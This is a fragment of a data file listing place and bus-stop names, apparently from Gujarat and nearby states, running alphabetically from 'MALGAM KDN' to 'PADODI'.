"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
